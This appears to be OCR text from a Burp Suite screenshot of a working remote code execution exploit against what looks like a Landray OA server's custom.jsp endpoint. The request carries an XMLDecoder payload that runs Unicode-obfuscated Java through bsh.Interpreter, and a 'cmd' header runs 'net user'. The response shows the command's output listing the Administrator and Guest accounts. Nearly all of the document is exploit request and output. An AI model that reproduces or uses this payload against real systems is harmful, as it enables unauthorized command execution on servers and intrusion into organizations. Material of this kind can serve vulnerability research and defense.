 Request
Pretty Raw \n Actions Select extension...
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 cmd: set path="%SystemRoot%\system32"&&net user
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20943
11
12 var=
{"body":{"file":"/sys/search/sys_search_main/sysSearchMain.do?method=editParam"}}&
fdParemNames=11&fdParameters=<java><void class="bsh.Interpreter"><void
method="eval"><string>\u0069\u006d\u0070\u006f\u0072\u0074\u0020\u006f\u0072\u0067\
u002e\u0061\u0070\u0061\u0063\u0068\u0065\u002e\u0074\u006f\u006d\u0063\u0061\u0074
\u002e\u0075\u0074\u0069\u006c\u002e\u0062\u0075\u0066\u002e\u0042\u0079\u0074\u006
5\u0043\u0068\u0075\u006e\u006b\u003b\u000d\u000a\u000d\u000a\u0062\u006f\u006f\u00
6c\u0065\u0061\u006e\u0020\u0066\u006c\u0061\u0067\u0020\u003d\u0020\u0066\u0061\u0
06c\u0073\u0065\u003b\u000d\u000a\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u
006f\u0075\u0070\u0020\u0067\u0072\u006f\u0075\u0070\u0020\u003d\u0020\u0054\u0068\
u0072\u0065\u0061\u0064\u002e\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0068
\u0072\u0065\u0061\u0064\u0028\u0029\u002e\u0067\u0065\u0074\u0054\u0068\u0072\u006
5\u0061\u0064\u0047\u0072\u006f\u0075\u0070\u0028\u0029\u003b\u000d\u000a\u006a\u00
61\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0072\u0065\u0066\u006c\u0065\u0
063\u0074\u002e\u0046\u0069\u0065\u006c\u0064\u0020\u0066\u0020\u003d\u0020\u0067\u
0072\u006f\u0075\u0070\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\
u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046
\u0069\u0065\u006c\u0064\u0028\u0022\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u002
2\u0029\u003b\u000d\u000a\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u00
73\u0073\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u000d\u0
00a\u0054\u0068\u0072\u0065\u0061\u0064\u005b\u005d\u0020\u0074\u0068\u0072\u0065\u
0061\u0064\u0073\u0020\u003d\u0020\u0028\u0054\u0068\u0072\u0065\u0061\u0064\u005b\
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=0F5BEDDD405A4B5196410CDA8D9757AA; Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Date: Tue, 08 Jun 2021 01:42:45 GMT
9 Connection: close
10 Content-Length: 220
11
12
13 User accounts for \\
14
15 -------------------------------------------------------------------------------
16 Administrator Guest
17 The command completed successfully.
18
19
20
21
22
23
24
25
26
27